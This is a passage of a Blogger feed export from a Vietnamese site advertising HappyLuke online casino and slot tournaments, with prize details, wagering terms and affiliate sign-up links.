những chiếc điện thoại Iphone 15 Promax.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s1000\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s16000\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECơ hội giành chiến thắng của bạn cực cao! Tham gia NGAY!\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1 “ GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG ” là giải đấu đua cược tại các sảnh casino trực tuyến với tổng giá trị giải thưởng lên đến 4,600 USD!\u003Cbr \/\u003E \u003Cbr \/\u003ENgười chơi có doanh thu cao nhất trong 2 tuần diễn ra giải đấu sẽ có cơ hội nhận được iPhone 15 Promax.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu: từ 00:00 ngày 15\/07 đến 23:59 ngày 29\/07\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 100 vòng chơi với mức cược tối thiểu là 10 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Evolution Live Funky Time (AFUN), Evolution Live Hindi Speed Baccarat (AFUN), Evo Crazy Time, Evo Live Blackjack, Evo Live Roulette, Live Golden Wealth Baccarat (AFUN)\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3901022577104405534\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-casino-truc-tuyen-ngoai-hang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3901022577104405534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3901022577104405534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-casino-truc-tuyen-ngoai-hang.html","title":"GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s72-c\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5750204896658759352"},"published":{"$t":"2024-06-03T21:33:00.000-07:00"},"updated":{"$t":"2024-07-03T08:19:53.310-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHIẾN SLOTS MỖI NGÀY – ĐÓN THƯỞNG SIÊU HOT!"},"content":{"type":"html","$t":"Cơ hội mỗi ngày dành cho bạn để nhận vô số các giải thưởng tiền mặt lên đến 3,500,000 USD \/ 86 TỶ VND. \u003Cbr \/\u003ECách thức tham gia:\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia tại bất kỳ trò chơi nào tại sảng PRAGMATIC PLAY. Không có giới hạn cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Chương trình bao gồm tổng cộng 28 giải đấu diễn ra.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Cược càng nhiều, điểm càng cao và chinh phục ngôi đầu của giải đấu.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s1000\/vn-gfx-2857_1000x300.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s16000\/vn-gfx-2857_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003EGIẢI ĐẤU VỚI VÒNG QUAY CAO NHẤT\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tổng cộng 112,000 người thắng cuộc sẽ nhận giải thưởng tiền mặt với tổng giá trị lên đến 252,000 USD diễn ra từ 18:00 giờ\u0026nbsp;ngày 24\/06\/2024 đến 17:59 giờ ngày 29\/07\/2024 (GMT+8).\u003Cdiv\u003E\u003Cspan face=\"Lucida Grande, sans-serif\" style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq9naaJ4oHrL3pORo9HcGZgMmA4iQhrKqkBxMj24Tb3GiF5wtrUL0CvuWjG10rH-fMgqi_a1NwE45U4peYkiqLEB34E_c7aWGJLQvqx-vTb45c0NTqZ8dm-N-nHj6oZFEa4WP-xXqy-Y0wfvgw9XMC8IEuPknJOhfIAlOB3FEZDawLQ3h8O2MxBmjxRY\/s739\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"739\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq9naaJ4oHrL3pORo9HcGZgMmA4iQhrKqkBxMj24Tb3GiF5wtrUL0CvuWjG10rH-fMgqi_a1NwE45U4peYkiqLEB34E_c7aWGJLQvqx-vTb45c0NTqZ8dm-N-nHj6oZFEa4WP-xXqy-Y0wfvgw9XMC8IEuPknJOhfIAlOB3FEZDawLQ3h8O2MxBmjxRY\/s16000\/Screenshot_1.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr style=\"-webkit-font-smoothing: antialiased; background-color: rgba(0, 0, 0, 0.1); box-sizing: border-box; color: white; font-family: \u0026quot;Lucida Grande\u0026quot;, sans-serif; margin: 0px; padding: 0px;\" \/\u003E2\/ Tổng cộng 4,000 người chiến thắng sẽ nhận thưởng hàng ngày với tổng giải thưởng lên đến 9,000 USD mỗi ngày. Các giải đấu hàng ngày diễn ra từ 18:00 giờ (ngày hôm trước) đến 17:59 giờ (ngày hôm sau) GMT+8.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người thắng cuộc sẽ được quyết định dựa trên số tiền chiến thắng cao nhất cho mỗi vòng quay.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Điểm số = [Số tiền thắng cược trong giải đấu \/ Số tiền cược trong giải đấu]*100. (Tính theo USD)\u003Cbr \/\u003E \u003Cbr \/\u003EVí dụ:\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Người chơi 1: Cược 1 USD và thắng 50 USD -\u0026gt; Số điểm = 50 USD \/ 1 USD * 100 = 5000 điểm.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Người chơi 2: Cược 1 USD và thắng 5 USD -\u0026gt; Số điểm = 5 USD \/ 1 USD * 100 = 500 điểm.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Giải đấu không yêu cấu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Người chơi có thể thắng theo hệ số nhân thưởng hoặc số tiền cược của người thắng cược như trên bảng thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Nếu vòng quay chiến thắng vượt quá 5 USD, giải thưởng tối đa vẫn tính theo công thức 5 USD x hệ số nhân thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Các trò chơi hợp lệ: Tất cả các trò tại sảnh Pragmatic Play, ngoại trừ các trò – Money Roll, Irish Charms, 888 Gold, Diamonds are Forever 3 lines, Table Games, Video Poker and Scratch Cards.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Nếu có hai hoặc nhiều người chơi có số điểm bằng nhau trong bảng xếp hạng giải đấu, thì người chơi ghi điểm trước sẽ có vị trí cao hơn trên bảng xếp hạng.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Bảng xếp hạng sẽ được cập nhật liên tục.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Tiền thưởng có giá trị sử dụng trong vòng 30 ngày kể từ thời gian cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi lại bất kỳ khuyến mãi nào theo quyết định riêng của mình.\u003Cbr \/\u003E \u003Cbr \/\u003E14\/ Khi tham gia chương trình, người chơi đồng ý tuân thủ các điều kiện và điều khoản của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ Các Điều khoản và Điều kiện Chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5750204896658759352\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/chien-slots-moi-ngay-on-thuong-sieu-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5750204896658759352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5750204896658759352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/chien-slots-moi-ngay-on-thuong-sieu-hot.html","title":"CHIẾN SLOTS MỖI NGÀY – ĐÓN THƯỞNG SIÊU HOT!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s72-c\/vn-gfx-2857_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6357352678411558686"},"published":{"$t":"2024-07-03T08:18:00.000-07:00"},"updated":{"$t":"2024-07-03T08:18:25.300-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETưng bừng tranh tài cùng Giải Đấu Slot cực kỳ lôi cuốn - “BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT để trở thành người chơi may mắn nhất với phần thưởng siêu đặc biệt - 1 xe Honda SH 160i trị giá 101,500,000 VND . Hãy chiến thắng theo phong cách riêng của bạn và đón ngay những phần thưởng đầy giá trị.\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1000\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia đua top với các vòng quay Slot để đạt được những thứ hạng cao nhất trên bảng xếp hạng và nhận những phần thưởng hấp dẫn đang chờ đón những người chiến thắng.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Người chơi may mắn với thứ hạng cao nhất sẽ nhận được giải thưởng 1 xe Honda SH 160i trị giá 101,500,000 VND.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Thời gian giải đấu: từ 00:00 ngày 01\/07 đến 23:00 ngày 14\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Vòng 1: Từ 00:00 ngày 01\/07 đến 23:00 ngày 07\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E- Trò chơi hợp lệ:Treasures of Aztec, Sweet Bonanza, Gates of Olympus, Rise of Olympus 100, Mahjong Ways 2, Aztec Gems\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Vòng 2: Từ 00:00 ngày 08\/07 đến 23:00 ngày 14\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E- Trò chơi hợp lệ: Rise of Olympus, Moon Princess, 888 Dragons Live Casino House, Sweet Alchemy, Ways of the Qilin\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 30 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6357352678411558686\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/bung-no-quay-slot-trung-thuong-cuc-hot.html#comment-form","title":"0 